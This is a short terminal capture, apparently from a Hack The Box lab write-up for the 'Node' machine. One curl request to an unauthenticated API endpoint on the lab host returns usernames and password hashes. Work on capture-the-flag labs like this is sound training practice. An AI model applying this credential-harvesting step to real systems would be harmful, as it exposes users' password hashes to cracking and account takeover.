 ~/project/HTB/Linux/Linux-Medium/Node at 10:47:31
❯ curl -s 10.10.10.58:3000/api/users/latest | jq .
[
  {
    "_id": "59a7368398aa325cc03ee51d",
    "username": "tom",
    "password": "f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240",
    "is_admin": false
  },
  {
    "_id": "59a7368e98aa325cc03ee51e",
    "username": "mark",
    "password": "de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73",
    "is_admin": false
  },
  {
    "_id": "59aa9781cced6f1d1490fce9",
    "username": "rastating",
    "password": "5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0",
    "is_admin": false
  }
]
~/project/HTB/Linux/Linux-Medium/Node at 10:48:39
❯